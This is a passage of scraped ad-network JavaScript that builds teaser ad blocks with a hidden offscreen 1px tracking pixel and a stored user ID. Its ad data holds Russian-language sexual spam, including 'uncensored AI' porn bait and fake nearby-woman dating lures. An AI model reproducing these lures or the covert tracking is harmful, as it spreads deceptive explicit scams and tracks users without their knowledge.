						var ef5bafcaaa_temp_gifimage            = document.createElement('img');
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.src            = teasers[i][5];
						ef5bafcaaa_temp_gifimage.style.width    = "1px";
						ef5bafcaaa_temp_gifimage.style.height   = "1px";
						ef5bafcaaa_temp_gifimage.width          = "1";
						ef5bafcaaa_temp_gifimage.height         = "1";
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.title          = "";
						ef5bafcaaa_temp_gifimage.style.position = "fixed";
						ef5bafcaaa_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef5bafcaaa_temp_gifimage);
					}
					
					ef5bafcaaa_image.style.border = "0px solid #c2390a";
					ef5bafcaaa_image.style.borderRadius = "0px";
					ef5bafcaaa_image.style.width = "200px"; 
					ef5bafcaaa_image.style.height = "200px"; 
					ef5bafcaaa_image.style.position = 'inherit';
					ef5bafcaaa_image.style.cssFloat = 'none';
					ef5bafcaaa_image.style.boxSizing = "content-box";
					ef5bafcaaa_image.style.display = 'inline-block';
					ef5bafcaaa_image.style.margin = "0px";
					
										
					var ef5bafcaaa_title = document.createElement('div');
					ef5bafcaaa_title.innerHTML = teasers[i][2];
					ef5bafcaaa_title.style.fontSize = "10pt";
					ef5bafcaaa_title.style.color = "#990000";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textAlign = "center";
					ef5bafcaaa_title.style.fontFamily = "Arial";
					ef5bafcaaa_title.style.fontSize = "18px";
					ef5bafcaaa_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_title.style.color = "#c2390a";
						ef5bafcaaa_title.setAttribute("onmouseover", "this.style.color = '#c2390a'");
						ef5bafcaaa_title.setAttribute("onmouseout",  "this.style.color = '#c2390a'");
					}
					ef5bafcaaa_title.style.fontStyle = "normal";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textDecoration = "none";
					ef5bafcaaa_title.style.margin = "3px";
					ef5bafcaaa_title.style.height = "auto";
					ef5bafcaaa_title.id = "etarg_title_9874_"+i;

					
					var ef5bafcaaa_description = document.createElement('div');
					ef5bafcaaa_description.innerHTML = teasers[i][3];
					ef5bafcaaa_description.style.color = "#000000";
					ef5bafcaaa_description.style.fontSize = "10pt";
					ef5bafcaaa_description.style.textAlign = "center";
					ef5bafcaaa_description.style.fontFamily = "Arial";
					ef5bafcaaa_description.style.fontSize = "15px";
					ef5bafcaaa_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_description.style.color = "#454343";
						ef5bafcaaa_description.setAttribute("onmouseover", "this.style.color = '#454343'");
						ef5bafcaaa_description.setAttribute("onmouseout",  "this.style.color = '#454343'");
					}
					ef5bafcaaa_description.style.fontStyle = "normal";
					ef5bafcaaa_description.style.fontWeight = "normal";
					ef5bafcaaa_description.style.textDecoration = "none";
					ef5bafcaaa_description.style.margin = "3px";
					ef5bafcaaa_description.style.height = "auto";
					ef5bafcaaa_description.id = "etarg_description_9874_"+i;

					var ef5bafcaaa_price = document.createElement('div');
					ef5bafcaaa_price.innerHTML = teasers[i][4];
					ef5bafcaaa_price.style.color = "#f25100";
					ef5bafcaaa_price.style.textAlign = "center";
					ef5bafcaaa_price.style.fontFamily = ef5bafcaaa_description.style.fontFamily;
					ef5bafcaaa_price.style.fontSize = ef5bafcaaa_description.style.fontSize;
					ef5bafcaaa_price.style.lineHeight = ef5bafcaaa_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef5bafcaaa_price.style.color = "#f23c3c";
					}
					ef5bafcaaa_price.style.fontStyle = ef5bafcaaa_description.style.fontStyle;
					ef5bafcaaa_price.style.fontWeight = "bold";
					ef5bafcaaa_price.style.textDecoration = ef5bafcaaa_description.style.textDecoration;
					ef5bafcaaa_price.style.height = "auto";

										ef5bafcaaa_teaser.appendChild(ef5bafcaaa_image);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_title);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_description);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef5bafcaaa([['https://adtazwhite.com/clicks/OTg3NF8zMTE4ODdfMjMuMDE1NTg0NF8xM18xNzY5MDMwODA4NjI4NzQyMTE3Nl8yMF8xOC4xMTYuMTcwLjEyNV5mNjkzZDEyMTVlZmEwYTdhNzljYjIyNzZhZDA3ZTEyN14wMC4xLjIyLjIwMjY=','//cs09.adtazwhite.com/content/61424/3532897.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs09.adtazwhite.com/content/61424/3532897_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8yNDYyMzlfMjMuMDA0NTQyNl8xM18xNzY5MDMwODA4NjI4NzQyMTE3Nl8yMF8xOC4xMTYuMTcwLjEyNV42YTk5NjgwOTFlZTBmZThkNWI2ZjhhNjU3MjdhNWFiNl4wMC4xLjIyLjIwMjY=','//cs10.adtazwhite.com/content/61424/3335953.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs10.adtazwhite.com/content/61424/3335953_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8zMDQwMDZfMjMuMDExMzc0Ml8xM18xNzY5MDMwODA4NjI4NzQyMTE3Nl8yMF8xOC4xMTYuMTcwLjEyNV43OGE1MDQ4ODM5ZTJjZjljZGJjYmJkZTY3ZWVlZjAwOV4wMC4xLjIyLjIwMjY=','//cs10.adtazwhite.com/content/61424/3509254.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61424/3509254_2.webp']]);  try { localStorage.setItem('ef5bafcaaa_uid', '17690308086287421176'); } catch (e) {}